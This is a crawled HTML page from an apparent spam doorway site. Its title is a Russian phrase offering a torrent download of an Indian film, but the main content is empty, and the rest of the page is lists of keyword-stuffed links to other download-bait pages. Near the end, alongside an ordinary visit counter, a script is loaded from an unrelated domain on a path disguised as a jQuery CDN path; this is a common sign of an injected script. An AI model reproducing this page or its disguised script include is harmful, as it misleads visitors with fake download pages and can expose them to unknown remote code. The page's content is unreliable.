

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-chetverka-sumasshedshih-indiyskiy-film-skachat-torrent.html
body_size: 1891
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Четверка сумасшедших индийский фильм скачать торрент - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Четверка сумасшедших индийский фильм скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-skachat-na-telefon-russkie-pesni.html">Скачать на телефон русские песни</a></li>
                                <li><a href="emhed-nayti-staryy-film-po-opisaniyu-syuzheta.html">Найти старый фильм по описанию сюжета</a></li>
                                <li><a href="emhed-skachat-igru-sereznyy-sem-2-besplatno.html">Скачать игру серьезный сэм 2 бесплатно</a></li>
                                <li><a href="emhed-ralli-kamaz-igra-skachat-torrent.html">Ралли камаз игра скачать торрент</a></li>
                                <li><a href="emhed-zrenie-minus-17.html">Зрение минус 17</a></li>
                                <li><a href="emhed-gost-3044-84.html">Гост 3044 84</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-knigi-glyadelki-nahodilki.html">Книги гляделки находилки</a></li>
                                            <li><a href="emhed-forma-6166-ssha-obrazec.html">Форма 6166 сша образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-plyusy-i-minusy-razvivayuschego-obucheniya.html">Плюсы и минусы развивающего обучения</a></li>
                                            <li><a href="emhed-arkadiy-kobyakov-vse-pesni-2015-skachat-besplatno.html">Аркадий кобяков все песни 2015 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-igry-na-telefon-huavey-maynkraft.html">Скачать игры на телефон хуавей майнкрафт</a></li>
                                            <li><a href="emhed-skachat-igry-2012-2013-2014.html">Скачать игры 2012 2013 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-prezentaciya-po-biologii-10-klass-uglevody-lipidy.html">Презентация по биологии 10 класс углеводы липиды</a></li>
                                            <li><a href="emhed-vneklassnoe-meropriyatie-k-dnyu-materi-s-prezentaciey.html">Внеклассное мероприятие к дню матери с презентацией</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
